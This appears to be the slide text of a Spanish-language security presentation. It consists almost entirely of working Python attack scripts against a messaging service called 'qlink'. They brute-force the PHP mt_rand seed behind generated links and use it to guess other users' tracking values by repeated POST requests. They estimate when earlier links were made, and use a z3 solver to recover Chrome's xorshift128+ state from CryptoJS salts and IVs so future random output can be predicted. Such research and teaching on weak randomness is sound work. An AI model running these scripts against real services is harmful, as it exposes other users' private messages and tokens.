len_prueba = 2*99999 # probar a lo sumo dos segundos hacia adelante (parte en microsegundos que se agrega)
max = 0
for i in xrange(len_prueba):
php_rand.mt_srand((0xFFFFFFFF & (ii+i)))
for j in range(len(dn_qlink)):
g = php_rand.mt_rand(0, len(chars)-1)
if chars[g] != dn_qlink[j]:
break
if (j + 1 > max):
max = j + 1
if max == 10:
return ii+i
if (i % 100000 == 0):
print ".",
sys.stdout.flush()
# obtención de semilla de número dn específica
def obtener_semilla_dn_fix(semilla):
chars = '0123456789'
ii = semilla
php_rand.mt_srand((0xFFFFFFFF & (ii)))
ret = ''
for j in range(10):
g = php_rand.mt_rand(0, len(chars)-1)
ret = ret + chars[g]
return ret
# generación de un qlink
(ql, dn_original) = generar_qlink('prueba')
print 'qlink generado (ejemplo): ' + ql + ' dn obtenido: ' + dn_original
sys.stdout.flush()
# obtener semilla
print 'obteniendo semilla...'
sys.stdout.flush()
ql_parcial = ql[len(url) + 5:len(url) + 15]
semilla_ = obtener_semilla(ql_parcial)
print
print 'semilla de qlink generado: ' + ql_parcial + ' -> ' + str(semilla_)
# # obtener semilla de dn
# semilla_dn_ = obtener_semilla_dn(dn_original, semilla_)
# print
# print 'semilla de dn generado: ' + dn_original + ' -> ' + str(semilla_dn_)
# print 'diferencia: ' + str(semilla_dn_ - semilla_)
max_req_timing = 10
ql = max_req_timing * [0]
dn = max_req_timing * [0]
max_diff = 0
min_diff = 9999999
for i in range(max_req_timing):
(ql[i], dn[i]) = generar_qlink('prueba #' + str(i))
print 'qlink para timing #' + str(i) + ' generado: ' + ql[i] + ' dn: ' + str(dn[i])
sys.stdout.flush()
if esperar:
print 'esperando un segundo...'
time.sleep(1)
for i in range(max_req_timing):
ql_parcial = ql[i][len(url) + 5:len(url) + 15]
s = obtener_semilla(ql_parcial)
s2 = obtener_semilla_dn(dn[i], s)
print
diff = s2 - s
if diff > max_diff:
max_diff = diff
if diff < min_diff:
min_diff = diff
print 'diferencia entre semilla para qlink/dn #' + str(i) + ': ' + str(diff)
for i in range(max_diff - min_diff):
ii = semilla_ + min_diff + i
trk = obtener_semilla_dn_fix(ii)
print 'probando semilla: ' + str(ii) + ' trk: ' + str(trk) + ' (' + str(i) + '/' + str(max_diff - min_diff) + ')...'
data = { 'trk': trk }
r = sess.post(url + '/gtrkstatus', headers=headers, data=data)
status = r.json()['status']
trkStatus = r.json()['trkStatus']
print 'status: ' + status
if status != 'FAIL':
break
sys.stdout.flush()
if esperar:
print 'esperando un segundo...'
time.sleep(1)

Slide 30
# -*- coding: utf-8 -*-
import sys
import requests
import base64
import binascii
import hashlib
from Crypto.Cipher import AES
import math
import time
import php_rand
#####################################################################
url = 'http://qlink'
#####################################################################
# sesión de módulo requests, para usar keep-alive
sess = requests.Session()
# encabezados http, copiados de un navegador
headers = {
'Accept':'application/json, text/javascript, */*; q=0.01',
'Accept-Encoding':'gzip, deflate',
'Accept-Language':'es-419,es;q=0.8',
'Connection':'keep-alive',
'Content-Type':'application/x-www-form-urlencoded; charset=UTF-8',
'Host':url.replace('http://', '').replace('https://', ''),
'Origin':url,
'Referer':url+'/',
'User-Agent':'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.81 Safari/537.36',
'X-Requested-With':'XMLHttpRequest'
}
# obtener token fresco
r = sess.get(url + '/tokenizer', headers=headers, data={})
x_token = r.json()['x_token']
# dentro de una función ahora
def generar_qlink(mensaje_ql):
# generar parámetro simulando javascript de Date().getTime()
random_hash = int(time.time()) * 1000
# mensaje
mensaje = mensaje_ql
mensaje = "%%A%%" + mensaje + "%%C%%"
# password, salt e iv cualesquiera
password = b'123456'
salt = "ffffffffffffffff"
iv = "ffffffffffffffffffffffffffffffff"
iters = 100
# generación de llave para aes, simulando también versión original javascript
llave = hashlib.pbkdf2_hmac('sha1', password, binascii.unhexlify(salt), iters, dklen=32)
# cifrado
cipher = AES.new(llave, AES.MODE_CBC, binascii.unhexlify(iv))
data = base64.b64encode(cipher.encrypt(mensaje.ljust(int(math.ceil(len(mensaje) / 16.0) * 16), b'\0')))
# para envío a web-service
data = {
'msg':'{"data":"' + data + '","salt":"' + salt + '","iv":"' + iv + '","iter":' + str(iters) + ',"decom":"false"}',
'imprint':'false',
'captcha':'false',
'randomHash':random_hash,
'from':'web_app',
'x_token':x_token,
'lang':'es',
'replyIntent':'false',
'n':'180'
}
# envío a servidor y retorno de qlink generado
r = sess.post(url + '/inject', headers=headers, data=data)
return r.json()['hash'] + '#' + password
# obtención de semilla por fuerza bruta desde máximo (fecha/hora actual)
def obtener_semilla(parcial_qlink):
chars = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'
epoch = int(time.time())
# aproximaciones...
len_prueba = 60*60*24*1000*2 # probar a lo sumo dos días hacia atrás desde máximo posible
ii = 99999 + 999 + epoch * 1001
max = 0
for i in xrange(len_prueba):
php_rand.mt_srand((0xFFFFFFFF & (ii-i)))
for j in range(len(parcial_qlink)):
g = php_rand.mt_rand(0, len(chars)-1)
if chars[g] != parcial_qlink[j]:
break
if (j + 1 > max):
max = j + 1
if max == 10:
return ii-i
if (i % 100000 == 0):
print ".",
sys.stdout.flush()
# generación de un qlink
ql = generar_qlink('prueba')
print 'qlink generado: ' + ql
sys.stdout.flush()
# obtener semilla
print 'obteniendo semilla...'
sys.stdout.flush()
ql_parcial = ql[len(url) + 5:len(url) + 15]
s = obtener_semilla(ql_parcial)
print
print 'semilla de qlink creado: ' + ql_parcial + ' -> ' + str(s)
# cálculo aproximado
t = int(time.time())
x_1 = (s - t) / 1000
x_2 = x_1 - 99
# impresión de rango estimado
print 'el qlink anterior al recientemente creado fue generado, aproximadamente, entre ' + time.ctime(x_2) + ' y ' + time.ctime(x_1)

Slide 31
# -*- coding: utf-8 -*-
# en base a https://github.com/douggard/XorShift128Plus
#
# adaptado para resolución con valores truncados por CryptoJS.lib.WordArray.random()
# ejemplo con entradas de salt e iv en qlink (js/public/application.js) para estimar
# (adivinar) valores posibles siguientes del generador...
#
# * sólo se tomó en cuenta ejemplo para chrome
import math
import struct
import random
from z3 import *
###############################################################################
# ejemplo capturado desde browser chrome
# alert(CryptoJS.lib.WordArray.random(8).toString()); // así genera qlink el salt que enviará al servidor
# alert(CryptoJS.lib.WordArray.random(32).toString().substr(0,32)); // así genera qlink el iv que enviará al servidor
salt_hex = 'f7f195a46835dd93'
iv_hex = 'f37e44f2afe372308cb09ca5c102323d'
# [sólo como ejemplo] siguientes 8 + 16 bytes de salida del generador
# alert(CryptoJS.lib.WordArray.random(8).toString()); // ejemplo de siguientes 8 bytes del generador
# alert(CryptoJS.lib.WordArray.random(32).toString().substr(0,32)); // ejemplo de siguientes 16 bytes del generador
sig_8b_hex = '544a197133f961c5'
sig_16b_hex = '24467b8acf7c8abc6751417f721d563c'
###############################################################################
print 'se estimarán valores siguientes considerando salida conocida: ' + salt_hex + ' ' + iv_hex
words = [0, 0, 0, 0, 0, 0]
for i in range(2):
ii = i * 8
words[i] = int(salt_hex[ii:ii+8] + '00000', 16) & 0xFFFFFFFFFFFFF
#print words[i]
for i in range(4):
ii = i * 8
words[i + 2] = int(iv_hex[ii:ii+8] + '00000', 16) & 0xFFFFFFFFFFFFF
#print words[i + 2]
###############################################################################
# xor_shift_128_plus algorithm
def xs128p(state0, state1):
s1 = state0 & 0xFFFFFFFFFFFFFFFF
s0 = state1 & 0xFFFFFFFFFFFFFFFF
s1 ^= (s1 << 23) & 0xFFFFFFFFFFFFFFFF
s1 ^= (s1 >> 17) & 0xFFFFFFFFFFFFFFFF
s1 ^= s0 & 0xFFFFFFFFFFFFFFFF
s1 ^= (s0 >> 26) & 0xFFFFFFFFFFFFFFFF
state0 = state1 & 0xFFFFFFFFFFFFFFFF
state1 = s1 & 0xFFFFFFFFFFFFFFFF
generated = (state0 + state1) & 0xFFFFFFFFFFFFFFFF
return state0, state1, generated
# Symbolic execution of xs128p
def sym_xs128p(slvr, sym_state0, sym_state1, generated, browser):
s1 = sym_state0
s0 = sym_state1
s1 ^= (s1 << 23)
s1 ^= LShR(s1, 17)
s1 ^= s0
s1 ^= LShR(s0, 26)
sym_state0 = sym_state1
sym_state1 = s1
calc = (sym_state0 + sym_state1)
condition = Bool('c%d' % int(generated * random.random()))
if browser == 'chrome':
#xxx
#impl = Implies(condition, (calc & 0xFFFFFFFFFFFFF) == int(generated))
impl = Implies(condition, (calc & 0xFFFFFFFF00000) == int(generated))
elif browser == 'firefox' or browser == 'safari':
# Firefox and Safari save an extra bit
impl = Implies(condition, (calc & 0x1FFFFFFFFFFFFF) == int(generated))
slvr.add(impl)
return sym_state0, sym_state1, [condition]
def reverse17(val):
return val ^ (val >> 17) ^ (val >> 34) ^ (val >> 51)
def reverse23(val):
return (val ^ (val << 23) ^ (val << 46)) & 0xFFFFFFFFFFFFFFFF
def xs128p_backward(state0, state1):
prev_state1 = state0
prev_state0 = state1 ^ (state0 >> 26)
prev_state0 = prev_state0 ^ state0
prev_state0 = reverse17(prev_state0)
prev_state0 = reverse23(prev_state0)
generated = (prev_state0 + prev_state1) & 0xFFFFFFFFFFFFFFFF
return prev_state0, prev_state1, generated
# Firefox nextDouble():
# (rand_uint64 & ((1 << 53) - 1)) / (1 << 53)
# Chrome nextDouble():
# ((rand_uint64 & ((1 << 52) - 1)) | 0x3FF0000000000000) - 1.0
# Safari weakRandom.get():
# (rand_uint64 & ((1 << 53) - 1) * (1.0 / (1 << 53)))
def to_double(browser, out):
if browser == 'chrome':
double_bits = (out & 0xFFFFFFFFFFFFF) | 0x3FF0000000000000
double = struct.unpack('d', struct.pack('<Q', double_bits))[0] - 1
elif browser == 'firefox':
double = float(out & 0x1FFFFFFFFFFFFF) / (0x1 << 53)
elif browser == 'safari':
double = float(out & 0x1FFFFFFFFFFFFF) * (1.0 / (0x1 << 53))
return double
def main():
# Note:
# Safari tests have always turned up UNSAT
# Wait for an update from Apple?
# browser = 'safari'
browser = 'chrome'
# browser = 'firefox'
print 'BROWSER: %s' % browser
# In your browser's JavaScript console:
# _ = []; for(var i=0; i<5; ++i) { _.push(Math.random()) } ; console.log(_)
# Enter at least the 3 first random numbers you observed here:
#xxx
dubs = words
if browser == 'chrome':
dubs = dubs[::-1]
#xxx
#print dubs
print 'valores a utilizar: ' + str(dubs)
print 'resolviendo...'
sys.stdout.flush()
# from the doubles, generate known piece of the original uint64
generated = []
#xxx
# for idx in xrange(3):
# if browser == 'chrome':
# recovered = struct.unpack('<Q', struct.pack('d', dubs[idx] + 1))[0] & 0xFFFFFFFFFFFFF
# elif browser == 'firefox':
# recovered = dubs[idx] * (0x1 << 53)
# elif browser == 'safari':
# recovered = dubs[idx] / (1.0 / (1 << 53))
# generated.append(recovered)
for idx in xrange(len(dubs)):
generated.append(dubs[idx])
# setup symbolic state for xorshift128+
ostate0, ostate1 = BitVecs('ostate0 ostate1', 64)
sym_state0 = ostate0
sym_state1 = ostate1
slvr = Solver()
conditions = []
# run symbolic xorshift128+ algorithm for three iterations
# using the recovered numbers as constraints
#xxx
#for ea in xrange(3):
for ea in xrange(len(dubs)):
sym_state0, sym_state1, ret_conditions = sym_xs128p(slvr, sym_state0, sym_state1, generated[ea], browser)
conditions += ret_conditions
if slvr.check(conditions) == sat:
#xxx
print 'modelo resuelto: '
print(slvr.model())
print
sys.stdout.flush()
# get a solved state
m = slvr.model()
state0 = m[ostate0].as_long()
state1 = m[ostate1].as_long()
generated = []
# generate random numbers from recovered state
#xxx
#for idx in xrange(15):
for idx in xrange(200):
if browser == 'chrome':
state0, state1, out = xs128p_backward(state0, state1)
else:
state0, state1, out = xs128p(state0, state1)
double = to_double(browser, out)
generated.append(double)
# use generated numbers to predict powerball numbers
#xxx
# power_ball(generated, browser)
resultado_str_hex = ''
for d in generated:
estimado = struct.unpack('<Q', struct.pack('d', d + 1))[0] & 0xFFFFFFFF00000
resultado_str_hex = resultado_str_hex + hex(estimado).replace('00000L', '').replace('0x', '')
print 'siguientes 200x4bytes estimados: ' + resultado_str_hex
print
print 'encontrados siguientes 8bytes generados en browser? ' + str(sig_8b_hex in resultado_str_hex)
print 'encontrados siguientes 16bytes generados en browser? ' + str(sig_16b_hex in resultado_str_hex)
else:
print 'UNSAT'
main()

